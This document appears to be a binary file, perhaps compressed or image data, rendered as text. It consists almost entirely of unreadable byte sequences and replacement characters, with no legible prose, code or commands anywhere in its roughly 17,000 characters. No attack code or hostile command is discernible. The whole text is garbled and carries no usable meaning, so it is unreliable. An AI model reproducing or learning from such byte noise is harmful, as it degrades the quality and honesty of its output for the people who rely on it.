ж�G�	YlZ�&Ȇ�­mz"K�fF���� uҞ$8�ͤ���:|!��a6늛�3���Z�iL	)���1��"^��*z)�Z���4�+/��d�#Q}<�ƌ�5�BZm�U���%�����u�C�nr��!��s-���a�k��.zMg��J_��հ}%p?�����g�͇�\��/;8O}�s�+Y��q#c����W���oC�
�e/;D2^,~l�dLU	��3�-1���I3�e�|����DA7�4+囑�Qª\�Rq�J�B�c��WK|�i����Sflk�������O?��9�0p�oE4"�����*�!������,O��fG�B�^�]�r�xPB-���b�(�C�19�8�+��ƎQFe�3VT���|Z#@ 	Q��16��]���FFu�[�HoT��4�y�;7�:MMR~, ��*��7n&{�!�x����5^b����7��hL=���4�����!����"'ha����3����+����Y�s�g���B%�Y��Q�x�T�	�\X�;�PJMu�@ ^�v�ӆ/��ck��%�śN� ��t!�p����$��jbZ�h8�&%��hk޴G&m.w����#�ШN*���@)w�!�:=&O:��ъ#~l�ސz�#����+`��Q�V�KW!yI�X-���հ�U����z@�=�k�#]�3WU櫕w,�/�����`k2as�9��{$`����k1v��"9�̬C8o��]ڕ��_?�]V���6�J�y����v��ٷ���/�f�dP?)m�<B��>e��x��0�r�)G��F���QI�9�� �(<rٻ�[�y��4��-

Q틁�xW����[`UO뻬�ャj�2xw�^Q��@lC_�1h����j5�)zJbO�x��svvZ<�".Hz��+��ZXo�����mmK{m4Y�����Sf�(b�oi�����v� ?
��ߪE���9�1��fF#��XG?#��q[1:��!����:�3nBd���6�A�ĹT�T�������C,ܧڍ��̲���6����e
> ͥ��[������iP�ZX�R|�4�~����S�ɫ��ڭ������k��ܼ�����]l��,K0e���_��ݻׯ�������\1#3�=�6���p����P���[<����������g�iZV��S-:�z>�'��e�7��y���"jn3�o���>O���AG^g �����V�Q���C�-wF�z�{w��q�j�Q����V���K!u+2�������a�����ڳ[�GZ�Z«�[U���埤����i-��N Щd�Ҳ�y�_|M�8�Ê-ِM�B)ȩ�0����@�O���<&�{/�o�ƭ�j��Ha	`Φ�*��:p$A�dPb�1j������g����� e����!�����,!�H�����b�
y����jn�)QN �N�����0��Y�*��jKa�Ϋ�^e�b���"\��g�������O>�K���v�o� I����lǪ Z�� qy����@zm�����ٔ��$�&?���V�� �}o󬍖��<�*�pl�oC�N|�W$�.�p�d�l�+ u��0�������N�C@����*��Z��f��-�����l�����|��kn�$i�����	AN�%K����Ŧ�
pB�݂D[��H�A��##���'��/����8vLÏ��#����/�y���Ԏ�P�4ѪخQ�A[R��@���6�bFq�>	�.cQQ3�7+}2�4�(��<P1V ��H����*�>J�t��F@�Ԑ
^�J�����a_����,[���HV���R �@�ѱ�2�9b�.�ϝ�������0}���1� ���!��2m"�H��F��јb)�qr��Y�����/�������"{lSF�k�B�#�Di~ӿP������X�$����%G�&g���(��
���TIe��'�3<S����`ђ\�<�_��)y�~�I��d�m+3�q�D�L��2h-ٲ,�r@_�,�R��0A�҉!LR ��P���0�+�b��
rˢ�q�/�13��L2!����7�I���F�1y���0�Vh�.mK�ˈ��@��I)�6���2���4v�z�=�2�~�ob��t�rgE�$��Ln:��,*W`=)w�;�����H!=<�<1i}BM]Q}DQ?���jۦ�m�վR�VGup�"��X�r���֥:_�@��Ru�����l�4�T�AF,�	����"H�C/B�T`���>D��TI�DuE��'hcE!��Zt��/ϦIS,w�4���4�+ �q����/�Zr�� '#:m�d�Z�t���>S���s�2$�U Q]r'K'eE���*q �J��4��n{��>�L I��H�;�t)A�2�gc$���N�d���ڳO��v�*�#�&�#d� �P�q,��@Z!-�@@�d@cJ.�SCu\>��V��J�T��%*JM؄��d��3j���CE41w��x5j�&h��.�k���D}BFgTE+�Q@3���a��t��T3@P�Z�+�5��cI�A�6rR�]���(o��7��4�����.^[v4�	k�5����`	H4�N��(u�)M�`F!Nk��C|X13�a4����bhQ;8ɖ��O���D���duM�5�B&V6@	4S-Ue7�f5g�:�/Aϵޑi�U$��ȽT 	d��Uc�V9���VsW�6K���R�N��?=.���К�,��w� 4�(M "ͯ]�(���*�l��X<�t�'n��5cIu��ʉ�ń�E��5�(qFJ;R������ZA�o�-�gĔ�a�&�S�N�M;�-k�	�`�<��t]��RWa�m�uic�s�AWj��0��(�� 2�z��,/U-�xK�xE���)�u�(G|]'.NI����<�deodUt���vw�,W�K��Wj}դ�n�bc�dh��ן���j��1/��u�6��^�F6�@l�ր1���u\��^K�S����.g�81��-x%�֔����z7�Y�B�m��V nx��������A}�Cn-$����Y�:�N��m��u�
���uKPC� ����@���A�h��1�ܗ%�$��Ҋ1Uf3�f�����XG>���u���q��Q��!���s�hI0N���{gd���}���EY��������3�&Y���kW�'1^�r����u�'�bY��-e�`:+D�����K�g9�#t�&�g}vi�ا7��:,��]�.1JSYJڬJ���j�IpƉo�h� :�'���r.d��l���ƃ�?k��6��+  UI"����w�k�/�_0�'%�U����Z�Wb��L�T͞ ���.3���:�!��B�'{mp(��9��1�=;�3{�=�E���X�n���C��K��;JO̚�]F/�ٗL6�� �?)�Ik��[��W1A۴;�q���������[��3u�5���-���j�e1� �����i�Z�w{����B�ٻ�{B|�"f�+�Ⱥ�i��u���@����ٺl�ڸ�۱������c�+�y����۵)ܰ�ڲE{�3|�����;|�an,0���;ea��Ď3z��ڶ].��ƷۺIZ�q���&���{��X��|ȉ���۫�Jn\��S;��)������'�ܴ���_���<��ں�;�|��������i�\$���n���F�P��­���ٓ͎;��+|��]�	��A���D�ͱ����Q�l�ϻ#��J��i<����R��Л�Ǖ{ԗ[�J�ԝ��5������A`��)v��[ˡ�,��֙�ŷ\x�ܽ��ΐ!�+�ɱ��͕�����z��|٥�����:��E���}�^n����ݴŽ�����ܛ��Ͻݛ=Y��١o�	Y4)��l�ܹr��}���ċ�~1����ӯ$�^�m���-fPe�{�w�;]�y=�/>P�1�������<٭����G|��Z���<��]>�e�i��g��o>�k`�!�a^�$��I �ݽ荞܏>݁�{A�ё�'/��<�=>��1��&�1=--~Ӈۼ��I}��~ݯ������~�����>��^�_��s�������Ӱ�k]���FX����M~��[|Z�{��|j@� ,��1?�5�9��=���v���}\�S"�/���^����C|΅�諡�����C�,�d�� �d,Z�~�~�=�쑿��~�����׳���޹~�yX�X������1����x�O4�']BS���[�K�{�����Y^*�����?������������<F�����ɥj
:�P!�� *f�H""ƍ9v�葢�$K�l8�C�')[�|	2fȎ/�K�r%�)�t��b3�ˠ���IMOgK�25Z�%-�[�T��#k+z���0�u+�|a���9k��M�@E��Y3�\G�ڥ�V�I�C��-���gc��֪Tbi'R���8g��f<�w��Sć�~=��ې���V=D��ش[C�z{���H�ʄ8��l�A��8�<95�J��3�T�ԓ/��á��fy�^����˛?>}z�� �8h&C���ۗ���l�W�y_���^��$[��U�uG%��3r��S�fVZmX�X�6���P^��xW�*�t�t��E�m���"`�y�Bd:Rv�d�`��f�=�؍~�!lF8ڇ�	�ۓR:�΋��U_FN�v�]�����9
�� K�	�%
��z��)'�v����h�Q�M��~����(�%~���Vh�[2IŒN=
�jX��~j&ZA��Kn%�b�s�$��l9i^�*���cd��9��Z�%�fl�¾�G��J$��y��> y�|Ո,&�%�,�Mj��$K�miD!Ť�̰t��CȤ�Q�ǻ��z.L�$t0^Ɂ	��T�vL�)�Ku@G#��E�'������u�����^�#(�*��2[gej�){� ��b��m>8�Z�V:z��`eȩcy
��0�U�N�Z]���J1TW�Zn����,�;jqY)��!$d^��N�];��$X���EL��7~L��)���w�(V =i��EQ���U�Ov��hϸ�w����
h��
�$�S1�7�8*nr��p��
�pp�0��G�[�R�Ц�A��=��U�:A�5�1y�����G�qF��@��]�/�O�=���i�rĢ�-��LM�3\,{�j�6�
��lZ�T�SZǾ�=M�-|
iI���'���$M�ښiL�4���J]R�k��A��ê���d��}�j[�:��0�CX�[���衅o�P�@�6�ܭ]YS�$���E�gNI�۲�9P(Q	��p�-gЎpw+$��o\��~ஹA�v�͂> :ĝ�����а�x�z��C?�����q@8�>�Q� ��S�!�}������ �~(R����WG}�}��$�Pf����}�[N族�1Pj���*�IP�E�� �VAw%�-�Z��~�K`*P��S���VA:���˚Vz���0��f�z��F+Hx��1��,��Z9:\�a��an!H\�����աb�)S2>��4���L�D+��6\ �m윴�R��Q�B?�7��C��~ .���˵������Pt����Q
*����'��ĺ!�^�����<H���� �Ib�hj!�q�~��<��5���
E>5z<%�P���JޔN���&�	�N�r?b'W�̖�4V���L٪4W�U�n��-o��\J-���(�V�on���Rk�GOj9s�g5�#m��u�(�:��,r�PW��8y�;tq�i�D�:�6%do��hAZ?T������17��$��»�8�d����h"x6۹��Lݔb��	Q|]��E Sp�ժ��`-t�:��c\U�"!	  A��t�,q�/��: B!�Z�CE C!�!�/\z��o!�����:�uT�ɂ���ғe���G�V��/��[ߔ���"�����޵�x�+�8L���<ۚ`	;A���U����V��z�ر�,dA��*o_�����i<lnO��iZ���)9���F�Q�8����@Ѧ-S�o�Cr����U�k!�+[-�&���SL�E%(q���a��v
���Q�B��0!!5$���kTW� *R�jKR2����}	"H����V{�����@(å�����|�+�g����j�
��b~I
g�J�*mt�;��.��c�WU��D)J�]��6T�]�T^� ?���*��l�mb�~�EFS+�,ciHL�Gۮ)�s���C-�K���&�l�k;�EWܩ������-��������m�8�h�w
�P"��,�ݸ���a�`Lceó�IC�K��ĻDX�N:8��"	@RԒ 5}�QG����A�`L�z���5&`��)|)�0�촣O�i��H|	[��;��N��x��}�v����U]�+7^h�~ b��)���{�x�ɑ��c��5;�C�4�\'zd����&��iq���b�r
OH�
�
hB#�x�Ah�]�qG���9Xf�sս�$�kE�]N�F�+ʒ��U��h��O���Ѵ�����3u�{'ԅ�),i	�f�E���`�zXݿ0��%��a����%�kn�v�w� m'��#?o4Bc��rwC�xE�r{Gn�m1��5�JGn W��m�#d)y_#�R,���M�o��hNS���zJ�
WZu�N+�%�Q�-�o�h`�e� ����� Z���&hhcoKTevL�6�@8�p��Z�3� ~v6t�d��C�C$�	}�Ex�p���Eu'd#P5��H�<F�� ~��VU`�~��T�uW7��F T�ETE0`�1'�>J���k��%�v�ƀ"�l\bX*(?4Ƃ�5+���"*�w*�J���"X�Sb@Sc�xA�x��HM�R ��,78	+���#�Q��,6�HR��oP$�Q
'�s�4��%-��YH!
 ��J��� |��5h
�W
o
��eh3�z��� s��
U��PZ��C�%�(`4wPi��U�&v�X~�cHE�uMgj��=Du7_�j��`S�0Y�Uu���k�HV��II>85mf��0�2�Cw��l�+(m�w"��m3&xċ(��e#�Yi)��x[Id��#���� lT�'�?��eE
�$��'U���h%uRٷ3ܐ��
�Ѱ\�z|p���`N7xP�UXh���v [�7��p�f1|Y&Bw�
ohZNhPw<F��M��;碇[$Z��F�b0G��FpT�q�`���S<P���xj;�T�ED�<�v`��-���9��	Fy����j�@�	��b��2�p� q�Z���+&��Ɓ�R�hU�̘$Dq`�f�0���ֶ��V��tdcS����E2tc��2d9t�!h|��n/Q>6)2��3`4���hP�b�Ep|�ih� ,�C�S7~P��is�� �g�h5rVO&�e��7������C3���t\�&�<!T��^ȓ�NB�t+���O�u���!�40TX�u�)�ڳ�H�aJi��&��8���w%Ȗ��v՟_ɠb٨˦��6ngQ�r��(KH��jB:y�:��`�L�-�C�PE2�[
��8t�L([x��*
{�L�8��R�C���t��)P�Z�Sz�E�j�q=z8tq���� q��E� u�e���á��L���@���GuTt� ��G���i���TK�HF�~�J_����%[�iA	݁=(��M���z���rQ��
�(W�i����t��ڨ�j���)�(0T�(PBA7˂�z�GF�@�X�q
�8Z��v0[޴+Z
��YG�=�8�@�
W��:�#�I���1�Z�<��,a�`���6~0O�N=ڤ�q/E�8��wiQ��g��Y;�LDBP�"a�\@�5�:@��_�hU�T	�M�=�	'��AET�;uH%��yi�(X����%�zV���$+�2b�'[���w,�*��!���W!��ڲ�����n-�z#�8yTQ���J	Rj���{yy���ba	S]>v$k�s 9��g���Y�Z/4T]���Π�?b��@o)E��]N//�|C4.I#B
F/@�I�5���⫲�qEPQ�a0�Jiǳ<��<yPHj�=��Lu���<}p��T��	�jL��߱�eWl������l��K>��SR� X�P���F�X�P9b
�1{���LndA�i���=����}k1�Dq[�r�;B��HR�3w$~�����op���g�7e��	�����Q9oP ��]�q���r��gs���qU�	d�c*�p;�b:��x?@�$�E<W[����|C�1��<d�S���=�w�ud� �k�7���(�k��ɻ�/��J|I@)k� Z@��/�aMr+�$�����1l�����nE&����=�e�h�*�����E��2崩e'dA֢��pFA	�p0�`�i�?��[P%��d�m}F.N����=�q�ϡ�6�`��
��%a���	3�O��3O �����']c����=/�1��!�=�����û��<�8M<��gw��5~ᕸ$�!�bI�4[�D,�ϼ���ݜ!�e,���b�4p])Ϝ �L�z�U��uv'��WX9�_2��T+����SwRq�a����ʵ��ub؅������8���?���.{��z�i]�p�w�{m���񚁖m��<�qMWA]��uV��X�AZ������W<�Y���}֘M��;�M��s��>�*�w&A��b�����؊K�$��p��}��=vpR	F�Ӌޯ�؟�ԍ��)��ۚ���<��
�h�o�&D�R�M����������n�7�^}����b��l�$i���֨���m�?�4����m�	��
�
�
mb�"��&m�~��"Y������1.�3N�5�:���������ә:�nn5�F�K�o�۷��_����U���M$�Z����	���:�?���ub~�a��?�$��lc.��TO�R��W<v���M�>�3�`(���
��!��!��֩�x�`4���)>i����H�n闎�~w�	p+�f��.�n��w��?����f��]�L��mID�ͩ��߸�ٴ4�O�P-�o��x��ʕZ��>���b>�m��e���"�b�D�|� �s�5K&�V+��`�ǡ7m@�
����~��]ϸ�����}�Ғ����,�#���mˍ�z�VJ������.��lٝ<���俞�����.��߃@�FB���`=����\y<;$���-V�u��~�Oak.�P&���|�?}G�=�f��O��<3��	)��Q_��M�O��� ���������������?�b��T��=�����ٵn�.r��l��������QS�!ˀLOx�7�Ξ?"�,oL.�0O�̂�+_�M�KN�:?�\�Wc�̻�=������Kk�&&VB��$�>�������lO������������� hO����5��r�㫋����?�#����� !�
 � ,    ��  � �dHp�A�"\�P�#r9����|aԸ18&1.f�� ��W(y$%�N`ޚ!+Z�4o��D����*�z񢂅�Ҁ����~d)y��C��?�b����(o����Ύ)hqK�AYo�=�ւ�7�Ԧ�S�jӧT��C�[Z��n��L* ���ʞ&�rT�@�����Q�:�8D���Ц$��3n2DH�����m�7�-��hɐZ,��_cn������4hz����������w4��{��N��x���wX�ޙ{s���R���VF���-��~! �;���K#�X_ �H������E8����>��% ��$��o�u�b)��b�~S�#�h��6�H��0��m� q�᳍g,CL0&�2O<ueW;uGW�h
$\�e0���c.�N�d��1k�yfCm���CpҹP�]��6�<�B32��,8�$VX��Rš!p��U.���Le�RT�7*VO��0�a�������AR��C+R,�ZX�x��BN�< S8�uX�!+�i���<0�2�6K+��A�s�U�+Ah�hBmD%1@v�CQ�	5��£������G䞰yb�Ω����n.�
SLp%���>6�]y��c���������}�u<���7�Nʜ2$��,��ZX߅p�5D���"��#�k��(����.����c�3'ͣ�L;�u��$�IE��Xg���\w�e�_s�c�1v�g��v�nr�g��-���cgD�,�J&���9
��0&�TA֢u
I�UU�\IW�� DhGUdإS��)�P�h���jTaQ(!��F��\�	�x��.�����J�����J�lxf�]v���*g��P�9��9� ��Ƙk�F�4�����,�6F��F�{�&�j�>Iy�v�����N�O���P���˘v�!��}d���$��2WEhHdY�� �AOG5k��v>���F��w�գ��Є%�}�P�#%iIMzRO���Od-_ۗ�&&��mj����x9�M"��I>�D�-{MAu��f�$P� �\!�Z$�/oX��b8���pI�.�R�U�V`���,���n'����R`��-��a ��[u08�� 䲻Fn�X�rK\��N��R��Ǚfi�y��~�w�%�%�c½�vtO=9+��6EIJ���v�U�c�����t��,F,c�������6`l�m�ī�g� }lBEN6�EP��H��v-��y�A�p�$���P����Ӄ�i�h�`$\°jU�
*��)kh�k[ҡ�\IѶ9��CLF�Y&%�K"v�"C����,�%W�����Z楇#K�9<��-5�� t�M]����U�rb(ŽtV�b$���)tL�K��Ȫ���¥�Z�J� 3#�iMB�
��"ю1�k"�K�F��e�dMR�x�U�1����@�7�||k=7[<�QO�=�b���c��u�<j�1����l��J��g��g3W�߸�g�e�l��A���tH�#�A����qm��R�>A\:Dl2�(-��&�Тr;�Fb��T���"���j�� (dw����d|�L�24A����J�!���
u��(��?��C-�G�Y�C��U_�B��TU]g�8Ǭ�tyת��<V̌����]&���u`$k�Y�w��V�(�k�x6��oɱ��#k��)&�[��2֙Hv�d'KYy]ֳrG��I�oZ�UF�pL�
�C��I�����ך����g�q���f�>D����:�=Ԇ������È*wL�]�.:]5Aw\kIC��葎����n�h0�����=��1�
U/}#�1[%S��o�A���(�҅Y$R������Y	��#��� �±�V&���w-PMv�7 )���9S��>���$�|A;�:�n��768�s�J�5:>,v;M��k�Hs,�!�d&g{��7�W��ጦ7N�wh�,J����U3����<��
o��h:4���>p�}k��^	Ͽݳq���?�����>�t�˶"� sbDB�'�����.J��F��*M�Z`-���/
s35"��{��+=��
/`
�rGV��p]$#L��T�= s���#�N,n�¶v���,do;Fq�Yg�!��5䚎B� 6��ۜe��6b�[x���s��O�\+,�ڵ�CL��w{���{sL�,+e��td��OF=�a�"�"�� ڧ�i����x���ܗg�?�:9%S�o���;/��z�!�K����];Z����IL��I�x�'���(�9)z�:P:�X��_t/����G��e�*a�;n�t��W)YT�#Fc!F��G��9�c8	�T��v��G�`E+�Ȁh���A˲��oyg���U"��+fs�7�cp��d*�8HBwL`-ѡK�!-oEh�t���b&K]Vq"[ۑd�@�p��M�'2�"�bV��_�pW&b�l1;�y�GfۖtQ���7|R| E|ph�%�}3TgUrY�&P}+�r�Wh�}��Qz�hs�e~�4��Rc@6 tB�E�A�{8ł�V4D��ri��f<�t��+�fy�T�C��g�Rv\��Gg3�(aDrq�$�px��,Wh�GQ#vA7�}�Jw2~�AŇ�ȱ$����a�?���KP�\Ӕ�����?�Rq�'�uH[co��*�2�T�B`+`V�7=�$�.c�&CBk8�l�3��bwxOs�����t��TETc� Y\|:��q�8�����W�ED��Q �b�Hّ-K���~������k��(�b�0O2�L�S����F_CAckQ>���Fg"	\���X��kJ%��1a-�4���Tj�1
0������k!?@#P�
Ψ��g��7-BN%��<�XбW����cDH�L��j�#�Hj)z�8��TM�MY8p��8�TP&{[6�g��3V�x�XfY�y�Io�V8$-a
��g;�%#�q_q��'DGhݗ��7�6~����HR���<�sڠ�I&��!4+E�9��Z/ �`T��1�t�Yw%	�+��q[���:f�H��k��H}e��Z%�� <؄2Z�IuC�.���|	s�藀�	n�Y�=�>�Ƙ�8���CF?M  �8O���.j�6��2z��Q��vzZ�w*p9������8��i�9�p��0��4*4R8B�K`�zx\���)��G\�C�ɒ�	�e&�ws0�{�lׅ5Y~a�8)i�%8���_��H�S䟭�A�gZ��3�Q�CF\�*��!��Pkz�5�P����ыUe�~$�mGJ����%�*;�6u��m4��t�re�d�@U�[y��ǃ}���t���I�� B���3���Y#�Ƥ'|�9��h��-��o��@���&����w�{�{�O���9��@�B�Ԥ9/D\\�"�tևPR�X�g�he:hb�rH��'P�ȍo
5;��Vt�Ȕ�vVw+�2����H
 ͔���8�D���� U�P�ٕ_	���G���tq��,J�T��y`�/oi���lg��!�jNP��ט�"yb ���I�g&�#)�2���uř�to���
�zS� ��
�4���2�%�}����&2��:w��n�A|[�(1S
g����� �[���':Yh�i�FĒ-Ǫ.��I��9.$5R!a���~Vа��T�lt;����$��dk��q^��ll�^��gP��&+_`Qֲ,a�B�\,`Uy�8!�c�����C#���ҳT�sAk��;��ש~����7�lYmS�NU�zp�Z�z�fG���X(!b�2���S ɰ�)C!&�e�b`�pF����f媤������ɮ�/ w�� �!��)�*�aʜ���7�ڧ�IT�[/=��%���s�G������d*H��˺��{�H�s�+P*kD�da�!� &\?�H{�����ě���;/�+�N�G�z
檺|���lР�=��;�%�(��M���7y�is�[dP@������3�������U��P`��B�-s�6("
��iä"��k�L��H3��������gC�D&s,L����Q�.�h�	�7�G;g�0���I�^��QI��i���x_��&UU�PL��W:*��Z,��HY<al�N7�:���K��cir�%i,�&X������αa<Fye�K2+d#�+�N2ʥ\�ǵ8Xz���g� g1��#p�:f�-�l��Z�nd4+z�	�����I'�D&��z�
q�,$����|�B�Org��$�y�e&7ׯ�� W���r������%�.��\�ѳ�G��j��m�0�{���l�倷�h7F�󀜦v8��|ιG���$M	IB����"��K� ?���/(�:؃L(�a�sIJ[��YlQk�����$@��힨=�/�?�To.fN���!+,���Ip��4*]�+��VK�D�Z�hX/��X(BZpWz�?m�B�%������˃�˼�h�W�ئ��
K�̠�[a(���8|��F	O�F�"�`�v�����aW�F� ^*r��LU�S��H͆�Ӷ�xHB��$n1�V=��)i�<�tg��S�L��|����@�k����0����=���sw�,�B�
�R�� U��}�۔�-pfb6�9z6��wLCcܤ��e����	���V�����Ӑ6G��)y�),�N�Rk�ޭ~6����-J���Q�@��R��&&�w5t��j
 j�)v������É�;��;�R�;~��U�DV"~=������ ��̡a�ϼ��!�Wy|m!�ׁ�u��r
��@3oL.���������p�e5�e=t�
�Jn��0=r�vh��=��˨ξm�	�Ck��]k�F$D���ͩ˺L����h��s�'~�t��l�KI�iu�C^��耆q}��H��`G�C^�e��t�t-�A	GvS������4�cZe6��V����善9��c>���k��c�w����yS���o.�S^�-.���VV�Ze%�_e2F�^��dx�ɹ7��n�5�@�<��iX���'�Y�`��dߥ��b�%�Qes��^Dk	�6�W�\������.{����B�l�6thw�D��c�t����ı�����A��c�k�1lg��Z�xI���O-&s��%�%&�ϖ�,�U!�n����x6��ƍ�9ߐĽ�,�̚���:��Pf1$�q����~�a�mI.�S��>o�%���b��4p��m6�O���j����2�^�CRl��e�X�oϪ�Ձ���:G������"ha�9<\�С�[����b�*U�
Q��Ǌ�a�H.Br!T�LY2�E�/� lTp&��9ޔ)%fLA+�L6�h�:R(�s�P"�V�>��c)zz�j��k)lb=*�$VcԮ5�VY05n�ʠ[׮�T��W�_M�{23̰�5�[���%�*ET��D���(�Y��9�3^_��ꭴi�mR�fm�kرc��R���퉶�J��[w��+�9(#7T�ڡ��o���q}�:/^ ����w�T|t�=�Yy�[��Wߞ�!on��=~kBh�g���x���O�M��� 9�:��$DW&�p�,�I#C׉dv�	qD�@,��HPTqE�a�ų�yd,�";�Ƴ`<�F"Xp.𒀘3�i%猌'!&�T�I�~���@����)(��R�J���I��ƬɞVJ3L���R��҈'������<⊓�	�Q��B;���fغ�+PF����1Tȫ/J�&1Ō9H�,+���*�$jP@�<gDp�cU=V=�̙|4kN�~�H��6�
�hģ*��ơ�%6�$�@׺��Z���h�ֽo�{�1�d�U=�0�W�[bAۊ��-��^
+���dD1T��C��[ �Vر7=Bf�1G�8�LqA�8�R���L4�|�'OV٠c��(�*v
�%:)*�'3�l2g�{^�͌�t�K6��ŋn��&�yS����ʪO>�m���d,��[��:��r�1x�QI�b��I��K�\�T�q�N��ೕ��,ս]�/+�͝�5����Tiq�݆H�g)�c�*NY��[��g��z����lQw�Zu�c���`O\��~���bg�.���֖&�i��_�Q)�
'd�`��7o�	>�1E���ױ���N1�Ԋ�z��E���eo��Q����b�:_�g'A�&2��� �3��Jo�H-�P��L)�d��T(���`�i+�p�5�%��Gc��r6EŐc���PC���m��^;��=�H�z�b �h�5N3���f��JqRD��`�8�0$�N��e�")�eLz%B�aa.e*���D��XKu�Z]��8��N��O�61D�Q]�����ŝK�(��>� ��B�`���0!J����Û�a=�	qa/��"a(���b泘)� �H_�_-{����!`��|9`�:%�YτYLd�'��R:�@r<0h�;S�����J� 71(�{x���6�B��2Q� �X�� �l�P���6V�mm�PG`F� T�ꇢ\"	H�����o��f��D(a�d�T��.�,�^�(o8�Ħ����_)�`n�*l�SR�j�F8bg�3�����\��ޮ�[���15G6�U���k
n�@[�� 	%����F���<O�E�e(Gٽ��,�c��,�J�3k��*R0�L~�T�K�D�_��!Q���?e���$l+X���$�����^��ڔl  �vǒm��'B�E�]�Bie�(y�v�5DFiu������L�?}�8Z��v�	�7�*EG�;�&�y����jƚt��Z�H���nT�8Ea�^�g�>a�s4�E�S�񔫶;���KH�5��׵�!o�TŐU���NTz�ڄ� �Յ1�1(�Y�#h��}oqf��za���bҙL��K{I���`hLbn8�=�@3kh2�$�&(:�Aln𛒵��@�$�]ɀ��yCԾН+�l�i�d��S�SFBmW����( �Î8`��`��$n{'�.Z����f����D��v��,�#e_��K,0�B��t㕯�x�����]p����']�6dxd�-2?��rT%�iKN��������#�:�����·6��|a +1�>���Yڵ�4|�2un���s�
59�5���eaQ|b��Dg4�P�Yi	go��e#�M{۲��l]�j^Ŝ�i@�S�TF}�k�F-H{({N9�T�'�'�C#�]>���L��1����m/�����r�e�~����l)9�;Ų�Ē� :�r����q�_ypCE/!�hM�w�oy�P���昦/F�D��RH��L��n��gU�v3p�Y�=T�E֋���IE�f8���8ʮ�.R�\|��fHً�F���tE��;�v(!sG�Hb&�*tE�ĸ/�Moo�� ��`�6�}�b�N�5RAY��<��o}�nk�<�+ �w����pʎ�n�ff=Q/J�G<�&�����y�5��眈�%79�nޜ���0d�+]s�Oڨ�O���THo��;�%��T��`]}��#�&��C&a�l]K#1���v����f�eEz�˕���Q�{6Կ�객�;���y �@o���ӱ�I0�o�Q�8Ȃ������-����y�x2-�r��<}z��A��Z0K�؆%��c8Dˇ��(#t.�iS���������?k9AK�C9?�#�H�ZI4����-ԹA�J[У>�ȴR�4�N:F?�+���C��:R(2�q��5C�����˹�ʳ��?�鵱S&e�?@H|�#�B�*@4۠���?�w���,�w�@p�@Y��q���ɐs����;��xbPx��&{�u�<$�!�|�71�<�@�*�pP(�0����I����LS���#.4���]���p���M�������DL�.�34�;��/-D�|D>�h4-{>�/K#5�����Ly��C퓷:0�[/<��y��X#��[�NX�wk@�IN4	YRD��0b���+ ���x�GxL�7��<V<Ež�����|�d��@Y�h`�����HG�xJHѺw��j��'9��7!
(h���q%�r%l�F�T*!��)���(����8�ȟ��:��f{)�3�z�B��}\9oa�E��g���;H9"9�	L�b��G���K�X$�����D�%"5k���l�h+��H��L`�aHZ��&�i NDD�+�<;ɖ��$��&iI��˗�8)�B�l�4P���ɜE,���4E�$�r� ��/���78���E�1��c��JO�̋I�c4F���� �L�%
��(��c �|�<K���n���"B����p���j������K2:@����˿,Ƞj�1$L���H�+,C�T�,��Dr�-h*N3�hxQ��Xl��4��<0�$��3"S�Z�r?_h7�q�s�;�٤Mx�:�|R�4I[6	�� rI�̟,EN��IL ksN���1�N�,<T$7�� ������DW���D��J��S&#�����J�A�p7����C�������l(� l��)3"�#,).R�F���3)�T �%�����G*�9-�u�"o\��L�1L0CL��5C��B�Г����|��U��ܤ$Ҫ��ȯڑ���#���ю$�!Ĭ��B�V5E�(��Ĝ%%�@9���M�?CI*N�I;��%R�ɻ���,S}����W�ɺ1����̡�S%�,![�k�BO4���#������c̷��ح�51�b��D�0�jTp0� � ��HK�i�"$ǎ")���vUNAH���+9#gZ��y��q8U��X�P�C�3lUj���)E5>Ш#��ښ�����z�mp�ⱪ
��=�
9VT�Q�K�3%�sX#���<By�l]��Y�NL��#}q͈$e@�t�uMܡ�R�Қ�?�56��_���|SL���\E��W�TS,P��,�,؂e�-VXX�33���Z!`�SjU��
�b|ύ�Xߕ����σ��U��m�>��q���.<�[�� {��I�e�R�����PE���|M�e�G4#�D=�DH�{Z��Z�q�[H�����D�4��5�7E[W��i��d%5�Y:g�Æ�Xچ.��jM�B:(����r�N�A)���q�M�����0w��6+m�LmI��\0�
��{���T�[Ⱥ�3]<J���ӻĳ1�u�3x+�a�Ԓ�{��������X�kO��A���T9���[#��n��٘��!.�+�.MNb"�����6��ũ��Z*C�����
�A%^<^+<dU�������������J��,`Qj��<�E+\[`��~��X����}����p�`�Ŷi�Ůs�V\�sܕ��ȅ85�.�D���3�,����&�%�U�aҕ@�}�ҵ@���p�?�S��"�����?E�A|���])�bt�X���)$@��T�#R1c2��<"��YI��g�K��*1��`���߹cK���XEZ5L�[�#��\%�2��|�"K�O`$�$��2�%c[V�Q��h��O��/n7/�֬1��Ee��i�W�4\(-���E�����@�ec�ę�<�1��~5fhN��j�Nfp�j��8����Y�ژ.X�^k��2d�'{zkޕO�]���e�i��z��CK3.�6�^^v3�0iۉzu�N�6@I�P��Bl,���C�l\�ԫeߝd��P�.d��P���W�hhz��et��F
�"���$�mT{��k�����J�xg���`�QΚyHe�n����W.\�j�a�-�^�6�W� \��Q�Wm
��S��f�t�BX������y�IjH����m6k�bk��od0n��� �k��J�i_�y���(�c�E�p���|�n�DN�%U�N��!�����g
ՙ(s����Xu��cq<P!���Z�e�{�����Q�aH�G?2T� ��GB�}�h���fe�R���=̚yv���-9�kc�Uln1/�}}nt���kÅ�NW�	u��<��q�?{]��n���,��ff �@���6t�^op��������f�����t�Y0tԹ���<hp'ҷ�p�{Y
�k/P��R�ӳ��9�ߔb�j����xe8������^��9'L�u����^q����Q�g W?�^0|{m%��%�����c�%+,ǔQFPGwnsvow�B8�Mk�Һ��� &�x"��R]�Wۨ�
��'b�a@/t�%Xgt	D]�Lv�6�%e�پ?��>�֖[&�C��r���Mwk/��,'�*��B�gR��{�pU�U�����F _i"�8�&��鮶��8�L�q�=Q�{�`_��/�o��ܪq�6���Pg_4h��v"G������mOif�$�mp��C0%�.+xF����f 2��0��v�e���y� �8gJ���f���w*����;3��j9=�AO�Ltp��FJr&eRyx:xx�T��[�����~����kA��N������K��/�S~TOu�V��w�Q����K
